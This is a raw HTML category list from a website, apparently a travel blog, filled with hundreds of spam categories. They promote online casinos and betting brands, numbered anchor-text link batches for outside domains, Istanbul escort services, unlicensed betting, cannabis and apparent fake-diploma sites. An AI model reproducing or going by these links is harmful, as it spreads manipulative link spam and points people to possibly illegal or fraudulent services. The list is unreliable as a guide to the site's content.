	<li class="cat-item cat-item-985"><a href="https://akiba-travel.com/category/imiks-light-ru/ancor-zebroid-300/">ancor zebroid 300</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://akiba-travel.com/category/pokerokgames-ru/ancorallz/">ancorallZ</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://akiba-travel.com/category/bezopasnyirepost-com/ancorallz-100/">ancorallZ 100</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://akiba-travel.com/category/gel-school-10-ru/ancorallz-1000/">ancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://akiba-travel.com/category/sredstvo-klopov-ru/ancorallz-10000/">ancorallZ 10000</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://akiba-travel.com/category/brightone-ru/ancorallz-1250/">ancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://akiba-travel.com/category/vodka-10-ru/ancorallz-1300/">ancorallZ 1300</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://akiba-travel.com/category/bortartalyok-hu/ancorallz-1310/">ancorallZ 1310</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://akiba-travel.com/category/magyarszerzokkonyveimagazin-hu/ancorallz-1400/">ancorallZ 1400</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://akiba-travel.com/category/ceramicx-hu/ancorallz-1500/">ancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://akiba-travel.com/category/uhm-hu/ancorallz-1500-2/">ancorallZ 1500_2</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://akiba-travel.com/category/ancorallz-15000/">ancorallZ 15000</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://akiba-travel.com/category/xn-7sbbilrebpcpc3azcfbs-xn-p1ai/ancorallz-15000tr2/">ancorallZ 15000TR2</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://akiba-travel.com/category/www-fishspa-rheinmain-de/ancorallz-1610/">ancorallZ 1610</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://akiba-travel.com/category/kvintessenciya-zhizni-ru/ancorallz-17500tr2/">ancorallZ 17500TR2</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://akiba-travel.com/category/rusolidarnost-ru/ancorallz-2000/">ancorallZ 2000</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://akiba-travel.com/category/ufacity-sport-ru/ancorallz-2000-2-ufacity-sport-ru/">ancorallZ 2000_2</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://akiba-travel.com/category/kvatroplus-ru/ancorallz-2000-3-kvatroplus-ru/">ancorallZ 2000_3</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://akiba-travel.com/category/xn-80abb7abvqcgh3c0dtbg-xn-p1ai/ancorallz-2000r/">ancorallZ 2000r</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://akiba-travel.com/category/mobilapplikacio-com/ancorallz-220/">ancorallZ 220</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://akiba-travel.com/category/school217-ru/ancorallz-250/">ancorallZ 250</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://akiba-travel.com/category/online-casino-wekerlekos-hu/ancorallz-2500/">ancorallZ 2500</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://akiba-travel.com/category/winxschool-ru/ancorallz-261/">ancorallZ 261</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://akiba-travel.com/category/uj-kaszinok-edenivegan-hu/ancorallz-275/">ancorallZ 275</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://akiba-travel.com/category/coffeepotmag-ru/ancorallz-2800/">ancorallZ 2800</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://akiba-travel.com/category/netprofessional-ru/ancorallz-300/">ancorallZ 300</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://akiba-travel.com/category/bazageroev-ru/ancorallz-3000/">ancorallZ 3000</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://akiba-travel.com/category/tmebonuspokerdom/ancorallz-3000s/">ancorallZ 3000s</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://akiba-travel.com/category/debtech-hu/ancorallz-3100/">ancorallZ 3100</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://akiba-travel.com/category/magyar-online-kaszino-turania-hu/ancorallz-480/">ancorallZ 480</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://akiba-travel.com/category/mbdou-18-41-ru/ancorallz-50/">ancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://akiba-travel.com/category/danbigras-ru/ancorallz-500/">ancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://akiba-travel.com/category/plabel-ru/ancorallz-5000tr2/">ancorallZ 5000TR2</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://akiba-travel.com/category/avtomaxima-193-ru/ancorallz-700/">ancorallZ 700</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://akiba-travel.com/category/rybalka-opt-rf/ancorallz-750-3/">ancorallZ 750</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://akiba-travel.com/category/sputnikkey-ru/ancorallz-800/">ancorallZ 800</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://akiba-travel.com/category/ippofmbc-ru/ancorallz-900-3/">ancorallZ 900</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://akiba-travel.com/category/valentina-bondareva-ru/ancorallz-9000/">ancorallZ 9000</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://akiba-travel.com/category/kazan99-ru/ancorallz-tp2/">ancorallZ TP2</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://akiba-travel.com/category/andreschweighofer-com/">andreschweighofer.com</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://akiba-travel.com/category/andreschweighofer-com3/">andreschweighofer.com3</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://akiba-travel.com/category/antsaat-com-1000/">antsaat.com 1000</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://akiba-travel.com/category/apoteka1/">apoteka1</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://akiba-travel.com/category/aquinascenterphilly-org2/">aquinascenterphilly.org2</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://akiba-travel.com/category/arena-total-apostas/">Arena Total Apostas</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://akiba-travel.com/category/armommy-com/">armommy.com</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://akiba-travel.com/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://akiba-travel.com/category/artofourcentury-com/">artofourcentury.com</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://akiba-travel.com/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://akiba-travel.com/category/arts-entertainment-music/">Arts &amp; Entertainment, Music</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://akiba-travel.com/category/arts-entertainment-photography/">Arts &amp; Entertainment, Photography</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://akiba-travel.com/category/arystalifescience/">arystalifescience</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://akiba-travel.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://akiba-travel.com/category/atlantikcorner-com/">atlantikcorner.com</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://akiba-travel.com/category/attdistant-ru-100/">attdistant.ru 100</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://akiba-travel.com/category/attdistant-ru-5/">attdistant.ru 5</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://akiba-travel.com/category/australia-casino1/">Australia Casino1</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://akiba-travel.com/category/australia-casino2/">Australia Casino2</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://akiba-travel.com/category/australian-casino-bonuses-and-free-spins/">Australian Casino Bonuses and Free Spins</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://akiba-travel.com/category/australianationalday-com-x/">australianationalday.com x</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://akiba-travel.com/category/autodilerspb-ru-2000/">autodilerspb.ru 2000</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://akiba-travel.com/category/automotive-topics-and-trends/">Automotive Topics and Trends</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://akiba-travel.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://akiba-travel.com/category/awardhealthandsafety/">awardhealthandsafety</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://akiba-travel.com/category/ayobet/">AyoBet</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://akiba-travel.com/category/azer1xbet/">azer1xbet</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://akiba-travel.com/category/b2500/">b2500</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://akiba-travel.com/category/b2550/">b2550</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://akiba-travel.com/category/baclar-escort/">Bağcılar Escort</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://akiba-travel.com/category/bahigo/">Bahigo</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://akiba-travel.com/category/bahigo-suisse/">Bahigo Suisse</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://akiba-travel.com/category/bahigo-suisse-sylvaincathala-com/">Bahigo Suisse &#8211; sylvaincathala.com</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://akiba-travel.com/category/bahigoofficial-ch/">bahigoofficial.ch</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://akiba-travel.com/category/bakrkoy-escort/">Bakırköy Escort</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://akiba-travel.com/category/yacivic-ru/bancorallz-100-15/">bancorallZ 100</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://akiba-travel.com/category/korova33-ru/bancorallz-1000-3/">bancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://akiba-travel.com/category/coffeepotmag-ru/bancorallz-1200/">bancorallZ 1200</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://akiba-travel.com/category/aromeconte-ru/bancorallz-1250/">bancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://akiba-travel.com/category/thebackpackers-net/bancorallz-1500/">bancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://akiba-travel.com/category/vodka-10-ru/bancorallz-200/">bancorallZ 200</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://akiba-travel.com/category/le-bandit-casino-comde/bancorallz-250-2/">bancorallZ 250</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://akiba-travel.com/category/domovar-shop-ru/bancorallz-50/">bancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://akiba-travel.com/category/gel-school-4-ru/bancorallz-500/">bancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://akiba-travel.com/category/digitalgmuru/bancorallz-585/">bancorallZ 585</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://akiba-travel.com/category/5trucks-ru/bancorallz-750/">bancorallZ 750</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://akiba-travel.com/category/kaskad-estate-ru/bancorallz-tp2-15000/">bancorallZ TP2 15000</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://akiba-travel.com/category/imiks-light-ru/bancorallz-tp215000/">bancorallZ TP215000</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://akiba-travel.com/category/bangladesh-casino/">BANGLADESH Casino</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://akiba-travel.com/category/bashhoney-ru-300/">bashhoney.ru 300</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://akiba-travel.com/category/bashhoney-ru-700/">bashhoney.ru 700</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://akiba-travel.com/category/batikentcicekci-com-1000/">batikentcicekci.com 1000</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://akiba-travel.com/category/bating9/">bating9</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://akiba-travel.com/category/batwinner1/">batwinner1</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://akiba-travel.com/category/bauhutte-g-com/">bauhutte-g.com &#8211; 카지노사이트</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://akiba-travel.com/category/baytronik-com/">baytronik.com</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://akiba-travel.com/category/bc-game-ng-ng2/">bc-game-ng.ng2</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://akiba-travel.com/category/bcg3/">bcg3</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://akiba-travel.com/category/bcg4/">bcg4</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://akiba-travel.com/category/bcgame1/">bcgame1</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://akiba-travel.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://akiba-travel.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://akiba-travel.com/category/bcgame4/">bcgame4</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://akiba-travel.com/category/becric-online/">Becric Online</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://akiba-travel.com/category/bedava-slot-oyna-org-1000-2/">bedava-slot-oyna.org 1000 (2)</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://akiba-travel.com/category/bedwinner1/">bedwinner1</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://akiba-travel.com/category/behappymama-ru-300/">behappymama.ru 300</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://akiba-travel.com/category/behappymama-ru-700/">behappymama.ru 700</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://akiba-travel.com/category/beregaevo-runews-4-8/">beregaevo.runews 4-8</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://akiba-travel.com/category/besstdiplomsa/">besstdiplomsa</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://akiba-travel.com/category/bestdiplomsa-com/">bestdiplomsa.com</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://akiba-travel.com/category/bet1/">bet1</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://akiba-travel.com/category/bet2/">bet2</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://akiba-travel.com/category/bet2africa/">Bet2Africa</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://akiba-travel.com/category/bet3/">bet3</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://akiba-travel.com/category/bet365-suisse/">Bet365 Suisse</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://akiba-travel.com/category/bet4/">bet4</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://akiba-travel.com/category/betandreas/">betandreas</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://akiba-travel.com/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://akiba-travel.com/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://akiba-travel.com/category/betandres4/">betandres4</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://akiba-travel.com/category/betanoaustria-at/">betanoaustria.at</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://akiba-travel.com/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://akiba-travel.com/category/betcasino1701/">betcasino1701</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://akiba-travel.com/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://akiba-travel.com/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://akiba-travel.com/category/betcasino4/">betcasino4</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://akiba-travel.com/category/betcasino5/">betcasino5</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://akiba-travel.com/category/betcasino6/">betcasino6</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://akiba-travel.com/category/betclic-suisse/">Betclic Suisse</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://akiba-travel.com/category/bethardofficial-se/">bethardofficial.se</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://akiba-travel.com/category/betify/">betify</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://akiba-travel.com/category/betlabel-gr/">Betlabel GR</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://akiba-travel.com/category/betsport7/">Betsport7</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://akiba-travel.com/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://akiba-travel.com/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://akiba-travel.com/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://akiba-travel.com/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://akiba-travel.com/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://akiba-travel.com/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://akiba-travel.com/category/betvip/">BetVIP</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://akiba-travel.com/category/betwinner1/">betwinner1</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://akiba-travel.com/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://akiba-travel.com/category/betwinner3/">betwinner3</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://akiba-travel.com/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://akiba-travel.com/category/bewertungen-zu-nv-casino-schweiz/">Bewertungen zu NV Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://akiba-travel.com/category/beyazbuket-com-1000/">beyazbuket.com 1000</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://akiba-travel.com/category/bezflash-rufreespiny-za-registraciu-5/">bezflash.rufreespiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://akiba-travel.com/category/bezflash-rugamesbrowseorder-newest-5/">bezflash.rugamesbrowseorder=newest 5</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://akiba-travel.com/category/bezflash-ruluchshie-onlayn-kazino-5/">bezflash.ruluchshie-onlayn-kazino 5</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://akiba-travel.com/category/bezflash-runovye-onlayn-kazino-20/">bezflash.runovye-onlayn-kazino 20</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://akiba-travel.com/category/bezhinternat-ru-4-8/">bezhinternat.ru 4-8</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://akiba-travel.com/category/bezopasnyirepost-com-20/">bezopasnyirepost.com 20</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://akiba-travel.com/category/bguzel-ru-100/">bguzel.ru 100</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://akiba-travel.com/category/bilgenoniz-com-1000/">bilgenoniz.com 1000</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://akiba-travel.com/category/bitkingz-ch/">bitkingz.ch</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://akiba-travel.com/category/bitwinner2/">bitwinner2</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://akiba-travel.com/category/bizzo-casino/">Bizzo Casino</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://akiba-travel.com/category/bleskuborka-ru-2/">bleskuborka.ru 2</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://akiba-travel.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://akiba-travel.com/category/blog-lk/">Blog Lk</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://akiba-travel.com/category/bohopanna-ru-500/">bohopanna.ru 500</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://akiba-travel.com/category/bolyhoska/">bolyhoska</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://akiba-travel.com/category/bondibet-casino/">Bondibet Casino</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://akiba-travel.com/category/bones-game-online/">bones-game.online</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://akiba-travel.com/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://akiba-travel.com/category/bostanc-escort-5/">Bostancı Escort</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://akiba-travel.com/category/bou-sosh6-ru-120/">bou-sosh6.ru 120</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://akiba-travel.com/category/bou-sosh6-ru-4-8/">bou-sosh6.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://akiba-travel.com/category/bp77-casino/">BP77 Casino</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://akiba-travel.com/category/braintreerec-com2/">braintreerec.com2</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://akiba-travel.com/category/braintreerec-com3/">braintreerec.com3</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://akiba-travel.com/category/brasil-casino1/">Brasil Casino1</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://akiba-travel.com/category/brazil-casino1/">Brazil Casino1</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://akiba-travel.com/category/brazil-casino2/">Brazil Casino2</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://akiba-travel.com/category/brazil-casino3/">Brazil Casino3</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://akiba-travel.com/category/brbcva-org/">brbcva.org</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://akiba-travel.com/category/bronze-casino/">Bronze Casino</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://akiba-travel.com/category/bruecke-online-de/">bruecke-online.de</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://akiba-travel.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://akiba-travel.com/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://akiba-travel.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://akiba-travel.com/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://akiba-travel.com/category/buy-auto-spb-ru-10/">buy-auto-spb.ru 10</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://akiba-travel.com/category/bwinbet-ch/">bwinbet.ch</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://akiba-travel.com/category/canada-casino/">Canada Casino</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://akiba-travel.com/category/canada-casino1/">Canada Casino1</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://akiba-travel.com/category/canada-weed/">Canada Weed</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://akiba-travel.com/category/carone-in-z1/">carone.in z1</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://akiba-travel.com/category/carone-in-z2/">carone.in z2</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://akiba-travel.com/category/carousel-casino/">Carousel Casino</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://akiba-travel.com/category/carstendaerr-de/">carstendaerr.de</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://akiba-travel.com/category/casas-de-apuestas-sin-licencia-en-espana/">casas-de-apuestas-sin-licencia-en-espana</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://akiba-travel.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://akiba-travel.com/category/casino-bonus-schweiz/">Casino Bonus Schweiz</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://akiba-travel.com/category/casino-intense/">Casino Intense</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://akiba-travel.com/category/casino-monro/">Casino Monro</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://akiba-travel.com/category/casino-nepal/">Casino Nepal</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://akiba-travel.com/category/casino-online/">Casino online</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://akiba-travel.com/category/casino-15-11-1/">casino-15-11-1</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://akiba-travel.com/category/casino-17-11-1/">casino-17-11-1</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://akiba-travel.com/category/casino-20-11-1/">casino-20-11-1</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://akiba-travel.com/category/casino-25-11-1/">casino-25-11-1</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://akiba-travel.com/category/casino-non-aams/">Casino-non-AAMS</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://akiba-travel.com/category/casino01-12-1/">casino01-12-1</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://akiba-travel.com/category/casino01261/">casino01261</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://akiba-travel.com/category/casino01262/">casino01262</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://akiba-travel.com/category/casino01263/">casino01263</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://akiba-travel.com/category/casino01264/">casino01264</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://akiba-travel.com/category/casino01265/">casino01265</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://akiba-travel.com/category/casino01266/">casino01266</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://akiba-travel.com/category/casino0212/">casino0212</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://akiba-travel.com/category/casino1/">casino1</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://akiba-travel.com/category/casino10/">casino10</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://akiba-travel.com/category/casino101/">casino101</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://akiba-travel.com/category/casino102/">casino102</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://akiba-travel.com/category/casino103/">casino103</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://akiba-travel.com/category/casino11/">casino11</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://akiba-travel.com/category/casino12/">casino12</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://akiba-travel.com/category/casino1225/">casino1225</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://akiba-travel.com/category/casino12251/">casino12251</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://akiba-travel.com/category/casino13/">casino13</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://akiba-travel.com/category/casino14/">casino14</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://akiba-travel.com/category/casino140126/">casino140126</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://akiba-travel.com/category/casino16/">casino16</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://akiba-travel.com/category/casino1601/">casino1601</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://akiba-travel.com/category/casino16011/">casino16011</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://akiba-travel.com/category/casino17/">casino17</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://akiba-travel.com/category/casino17011/">casino17011</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://akiba-travel.com/category/casino18/">casino18</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://akiba-travel.com/category/casino19/">casino19</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://akiba-travel.com/category/casino2/">casino2</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://akiba-travel.com/category/casino20/">casino20</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://akiba-travel.com/category/casino201/">casino201</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://akiba-travel.com/category/casino202/">casino202</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://akiba-travel.com/category/casino203/">casino203</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://akiba-travel.com/category/casino21/">casino21</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://akiba-travel.com/category/casino22/">casino22</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://akiba-travel.com/category/casino23/">casino23</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://akiba-travel.com/category/casino24/">casino24</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://akiba-travel.com/category/casino241/">casino241</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://akiba-travel.com/category/casino242/">casino242</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://akiba-travel.com/category/casino25/">casino25</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://akiba-travel.com/category/casino26/">casino26</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://akiba-travel.com/category/casino27/">casino27</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://akiba-travel.com/category/casino28/">casino28</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://akiba-travel.com/category/casino29/">casino29</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://akiba-travel.com/category/casino3/">casino3</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://akiba-travel.com/category/casino30/">casino30</a>
</li>
